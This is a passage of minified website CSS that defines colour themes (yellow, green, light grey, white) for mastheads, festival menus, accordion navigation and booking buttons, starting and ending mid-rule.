ul.sub-menu,.u-yellow-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-yellow-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-black-theme #c-btn--book,.u-yellow-bg .u-black-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-theme #c-btn--book:hover,.u-black-theme #c-btn--book:active,.u-black-theme #c-btn--book:focus,.u-yellow-bg .u-black-theme #c-btn--book:hover,.u-yellow-bg .u-black-theme #c-btn--book:active,.u-yellow-bg .u-black-theme #c-btn--book:focus{background-color:#e6a600;color:#000}@media (max-width: 46.865em){.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-yellow-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}}.u-yellow-bg,.u-yellow-bg .u-yellow-bg{background-color:#FFB800 !important;color:#000 !important}.u-yellow-bg.c-col-card--overlay,.u-yellow-bg .u-yellow-bg.c-col-card--overlay{background-color:#000 !important;border-color:#000 !important}.u-yellow-bg.c-col-card--overlay .c-col-card__wrap,.u-yellow-bg .u-yellow-bg.c-col-card--overlay .c-col-card__wrap{background-color:#FFB800;color:#000 !important}.u-yellow-bg blockquote::before,.u-yellow-bg .u-yellow-bg blockquote::before{color:#000}.u-yellow-bg .c-event-card__subheader,.u-yellow-bg .u-yellow-bg .c-event-card__subheader{color:#000}.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-yellow-bg .c-wysiwyg .c-cta,.u-yellow-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-yellow-bg .u-yellow-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #000 0.05em, #000 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,0,0,0.15) 0.05em, rgba(0,0,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-yellow-bg .c-wysiwyg .c-cta:hover,.u-yellow-bg .c-wysiwyg .c-cta:focus,.u-yellow-bg .c-wysiwyg .c-cta:active,.u-yellow-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-yellow-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-yellow-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-yellow-bg .u-yellow-bg .c-wysiwyg .c-cta:hover,.u-yellow-bg .u-yellow-bg .c-wysiwyg .c-cta:focus,.u-yellow-bg .u-yellow-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-yellow-bg .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-yellow-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-yellow-bg .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-yellow-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-yellow-bg .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .c-wysiwyg .c-btn--primary:focus,.u-yellow-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:focus{background-color:#000;color:#fff}.u-yellow-theme .c-masthead,.u-yellow-bg .u-yellow-theme .c-masthead{background-color:#FFB800;color:#000}.u-yellow-theme .c-festival-menu,.u-yellow-bg .u-yellow-theme .c-festival-menu{background-color:#e6a600;border-bottom-color:#e6a600;color:#000}.u-yellow-theme.state--festival-sticky .c-festival-menu,.u-yellow-bg .u-yellow-theme.state--festival-sticky .c-festival-menu{background-color:#FFB800}@media (min-width: 62.5em){.u-yellow-theme li.accordion--open,.u-yellow-bg .u-yellow-theme li.accordion--open{background-color:#000;color:#fff}.u-yellow-theme li.accordion--open ul.sub-menu,.u-yellow-bg .u-yellow-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-yellow-theme li.accordion--open .header-accordion-menu-toggle,.u-yellow-bg .u-yellow-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-yellow-theme .c-header,.u-yellow-theme .c-navigation,.u-yellow-bg .u-yellow-theme .c-header,.u-yellow-bg .u-yellow-theme .c-navigation{background-color:transparent;color:#000}.u-yellow-theme.masthead--has-image.state--scroll-top .c-header,.u-yellow-theme.masthead--has-image.state--scroll-top .c-navigation,.u-yellow-bg .u-yellow-theme.masthead--has-image.state--scroll-top .c-header,.u-yellow-bg .u-yellow-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-yellow-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-yellow-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-yellow-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-yellow-theme #c-btn--book,.u-yellow-bg .u-yellow-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-yellow-theme #c-btn--book:hover,.u-yellow-theme #c-btn--book:active,.u-yellow-theme #c-btn--book:focus,.u-yellow-bg .u-yellow-theme #c-btn--book:hover,.u-yellow-bg .u-yellow-theme #c-btn--book:active,.u-yellow-bg .u-yellow-theme #c-btn--book:focus{background-color:#000;color:#fff}@media (max-width: 46.865em){.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-yellow-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#000;color:#fff}}.u-green-bg,.u-yellow-bg .u-green-bg{background-color:#00D298 !important;color:#000 !important}.u-green-bg.c-col-card--overlay,.u-yellow-bg .u-green-bg.c-col-card--overlay{background-color:#fff !important;border-color:#fff !important}.u-green-bg.c-col-card--overlay .c-col-card__wrap,.u-yellow-bg .u-green-bg.c-col-card--overlay .c-col-card__wrap{background-color:#00D298;color:#000 !important}.u-green-bg blockquote::before,.u-yellow-bg .u-green-bg blockquote::before{color:#fff}.u-green-bg .c-event-card__subheader,.u-yellow-bg .u-green-bg .c-event-card__subheader{color:#000}.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-green-bg .c-wysiwyg .c-cta,.u-yellow-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-yellow-bg .u-green-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #fff 0.05em, #fff 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,255,255,0.15) 0.05em, rgba(255,255,255,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-green-bg .c-wysiwyg .c-cta:hover,.u-green-bg .c-wysiwyg .c-cta:focus,.u-green-bg .c-wysiwyg .c-cta:active,.u-yellow-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-yellow-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-yellow-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-yellow-bg .u-green-bg .c-wysiwyg .c-cta:hover,.u-yellow-bg .u-green-bg .c-wysiwyg .c-cta:focus,.u-yellow-bg .u-green-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-green-bg .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-green-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-green-bg .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-green-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-green-bg .c-wysiwyg .c-btn--primary:hover,.u-green-bg .c-wysiwyg .c-btn--primary:active,.u-green-bg .c-wysiwyg .c-btn--primary:focus,.u-yellow-bg .u-green-bg .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .u-green-bg .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .u-green-bg .c-wysiwyg .c-btn--primary:focus{background-color:#f2f2f2;color:#000}.u-green-theme .c-masthead,.u-yellow-bg .u-green-theme .c-masthead{background-color:#00D298;color:#000}.u-green-theme .c-festival-menu,.u-yellow-bg .u-green-theme .c-festival-menu{background-color:#00b986;border-bottom-color:#00b986;color:#000}.u-green-theme.state--festival-sticky .c-festival-menu,.u-yellow-bg .u-green-theme.state--festival-sticky .c-festival-menu{background-color:#00D298}@media (min-width: 62.5em){.u-green-theme li.accordion--open,.u-yellow-bg .u-green-theme li.accordion--open{background-color:#000;color:#fff}.u-green-theme li.accordion--open ul.sub-menu,.u-yellow-bg .u-green-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-green-theme li.accordion--open .header-accordion-menu-toggle,.u-yellow-bg .u-green-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-green-theme .c-header,.u-green-theme .c-navigation,.u-yellow-bg .u-green-theme .c-header,.u-yellow-bg .u-green-theme .c-navigation{background-color:transparent;color:#000}.u-green-theme.masthead--has-image.state--scroll-top .c-header,.u-green-theme.masthead--has-image.state--scroll-top .c-navigation,.u-yellow-bg .u-green-theme.masthead--has-image.state--scroll-top .c-header,.u-yellow-bg .u-green-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-yellow-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-yellow-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-yellow-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-green-theme #c-btn--book,.u-yellow-bg .u-green-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-green-theme #c-btn--book:hover,.u-green-theme #c-btn--book:active,.u-green-theme #c-btn--book:focus,.u-yellow-bg .u-green-theme #c-btn--book:hover,.u-yellow-bg .u-green-theme #c-btn--book:active,.u-yellow-bg .u-green-theme #c-btn--book:focus{background-color:#f2f2f2;color:#000}@media (max-width: 46.865em){.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-yellow-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#f2f2f2;color:#000}}.u-light-grey-bg,.u-yellow-bg .u-light-grey-bg{background-color:#e6e6e6 !important;color:#000 !important}.u-light-grey-bg.c-col-card--overlay,.u-yellow-bg .u-light-grey-bg.c-col-card--overlay{background-color:#FFB800 !important;border-color:#FFB800 !important}.u-light-grey-bg.c-col-card--overlay .c-col-card__wrap,.u-yellow-bg .u-light-grey-bg.c-col-card--overlay .c-col-card__wrap{background-color:#e6e6e6;color:#000 !important}.u-light-grey-bg blockquote::before,.u-yellow-bg .u-light-grey-bg blockquote::before{color:#FFB800}.u-light-grey-bg .c-event-card__subheader,.u-yellow-bg .u-light-grey-bg .c-event-card__subheader{color:#000}.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-light-grey-bg .c-wysiwyg .c-cta,.u-yellow-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-yellow-bg .u-light-grey-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #ffb800 0.05em, #ffb800 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,184,0,0.15) 0.05em, rgba(255,184,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-light-grey-bg .c-wysiwyg .c-cta:hover,.u-light-grey-bg .c-wysiwyg .c-cta:focus,.u-light-grey-bg .c-wysiwyg .c-cta:active,.u-yellow-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-yellow-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-yellow-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-yellow-bg .u-light-grey-bg .c-wysiwyg .c-cta:hover,.u-yellow-bg .u-light-grey-bg .c-wysiwyg .c-cta:focus,.u-yellow-bg .u-light-grey-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-light-grey-bg .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-light-grey-bg .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-light-grey-bg .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .c-wysiwyg .c-btn--primary:focus,.u-yellow-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}.u-light-grey-theme .c-masthead,.u-yellow-bg .u-light-grey-theme .c-masthead{background-color:#e6e6e6;color:#000}.u-light-grey-theme .c-festival-menu,.u-yellow-bg .u-light-grey-theme .c-festival-menu{background-color:#d9d9d9;border-bottom-color:#d9d9d9;color:#000}.u-light-grey-theme.state--festival-sticky .c-festival-menu,.u-yellow-bg .u-light-grey-theme.state--festival-sticky .c-festival-menu{background-color:#e6e6e6}@media (min-width: 62.5em){.u-light-grey-theme li.accordion--open,.u-yellow-bg .u-light-grey-theme li.accordion--open{background-color:#000;color:#fff}.u-light-grey-theme li.accordion--open ul.sub-menu,.u-yellow-bg .u-light-grey-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-light-grey-theme li.accordion--open .header-accordion-menu-toggle,.u-yellow-bg .u-light-grey-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-light-grey-theme .c-header,.u-light-grey-theme .c-navigation,.u-yellow-bg .u-light-grey-theme .c-header,.u-yellow-bg .u-light-grey-theme .c-navigation{background-color:transparent;color:#000}.u-light-grey-theme.masthead--has-image.state--scroll-top .c-header,.u-light-grey-theme.masthead--has-image.state--scroll-top .c-navigation,.u-yellow-bg .u-light-grey-theme.masthead--has-image.state--scroll-top .c-header,.u-yellow-bg .u-light-grey-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-yellow-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-yellow-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-yellow-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-light-grey-theme #c-btn--book,.u-yellow-bg .u-light-grey-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-light-grey-theme #c-btn--book:hover,.u-light-grey-theme #c-btn--book:active,.u-light-grey-theme #c-btn--book:focus,.u-yellow-bg .u-light-grey-theme #c-btn--book:hover,.u-yellow-bg .u-light-grey-theme #c-btn--book:active,.u-yellow-bg .u-light-grey-theme #c-btn--book:focus{background-color:#e6a600;color:#000}@media (max-width: 46.865em){.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-yellow-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}}.u-white-bg,.u-green-bg .u-white-bg{background-color:#fff !important;color:#000 !important}.u-white-bg.c-col-card--overlay,.u-green-bg .u-white-bg.c-col-card--overlay{background-color:#00D298 !important;border-color:#00D298 !important}.u-white-bg.c-col-card--overlay .c-col-card__wrap,.u-green-bg .u-white-bg.c-col-card--overlay .c-col-card__wrap{background-color:#fff;color:#000 !important}.u-white-bg blockquote::before,.u-green-bg .u-white-bg blockquote::before{color:#00D298}.u-white-bg .c-event-card__subheader,.u-green-bg .u-white-bg .c-event-card__subheader{color:#000}.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-white-bg .c-wysiwyg .c-cta,.u-green-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-green-bg .u-white-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #00d298 0.05em, #00d298 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,210,152,0.15) 0.05em, rgba(0,210,152,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-white-bg .c-wysiwyg .c-cta:hover,.u-white-bg .c-wysiwyg .c-cta:focus,.u-white-bg .c-wysiwyg .c-cta:active,.u-green-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-green-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-green-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-green-bg .u-white-bg .c-wysiwyg .c-cta:hover,.u-green-bg .u-white-bg .c-wysiwyg .c-cta:focus,.u-green-bg .u-white-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-white-bg .c-wysiwyg .c-btn--primary,.u-green-bg .u-white-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-white-bg .c-wysiwyg .c-btn--primary,.u-green-bg .u-white-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-white-bg .c-wysiwyg .c-btn--primary:hover,.u-white-bg .c-wysiwyg .c-btn--primary:active,.u-white-bg .c-wysiwyg .c-btn--primary:focus,.u-green-bg .u-white-bg .c-wysiwyg .c-btn--primary:hover,.u-green-bg .u-white-bg .c-wysiwyg .c-btn--primary:active,.u-green-bg .u-white-bg .c-wysiwyg .c-btn--primary:focus{background-color:#00b986;color:#000}.u-white-theme .c-masthead,.u-green-bg .u-white-theme .c-masthead{background-color:#fff;color:#000}.u-white-theme .c-festival-menu,.u-green-bg .u-white-theme .c-festival-menu{background-color:#f2f2f2;border-bottom-color:#f2f2f2;color:#000}.u-white-theme.state--festival-sticky .c-festival-menu,.u-green-bg .u-white-theme.state--festival-sticky .c-festival-menu{background-color:#fff}@media (min-width: 62.5em){.u-white-theme li.accordion--open,.u-green-bg .u-white-theme li.accordion--open{background-color:#000;color:#fff}.u-white-theme li.accordion--open ul.sub-menu,.u-green-bg .u-white-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-white-theme li.accordion--open .header-accordion-menu-toggle,.u-green-bg .u-white-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-white-theme .c-header,.u-white-theme .c-navigation,.u-green-bg .u-white-theme .c-header,.u-green-bg .u-white-theme .c-navigation{background-color:transparent;color:#000}.u-white-theme.masthead--has-image.state--scroll-top .c-header,.u-white-theme.masthead--has-image.state--scroll-top .c-navigation,.u-green-bg .u-white-theme.masthead--has-image.state--scroll-top .c-header,.u-green-bg .u-white-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-green-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-green-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-green-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-white-theme #c-btn--book,.u-green-bg .u-white-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-white-theme #c-btn--book:hover,.u-white-theme #c-btn--book:active,.u-white-theme #c-btn--book:focus,.u-green-bg .u-white-theme #c-btn--book:hover,.u-green-bg .u-white-theme #c-btn--book:active,.u-green-bg .u-white-theme #c-btn--book:focus{background-color:#00b986;color:#000}@media (max-width: 46.865em){.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-green-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-green-bg .u-white-theme .c-masthead__text .c-wysiwyg 